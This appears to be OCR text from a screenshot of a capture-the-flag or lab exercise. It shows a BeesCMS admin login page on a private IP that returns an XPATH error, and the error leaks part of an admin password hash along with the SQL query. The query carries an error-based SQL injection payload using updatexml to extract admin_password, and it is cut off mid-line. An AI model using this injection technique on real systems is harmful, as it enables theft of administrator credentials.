 不安全 192.168.189.110:8888/admin/login.php?action=ck_login
应用 http://localhost/ T00LS | 低调求发... 管理167.179.114.2... 便宜的域名和网站... MD5免费在线解密... BMZCTF 知识星球 | 深度连... 源码_网站源码_源... 实例 - 云服
Hint:手工注入!
操作数据库失败XPATH syntax error: '~bbdfa9d04~'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name=' useradmin' and updatexml(1,concat(0x7e,substr((select admin_password from beescms.bees_admin where admin_nar
返回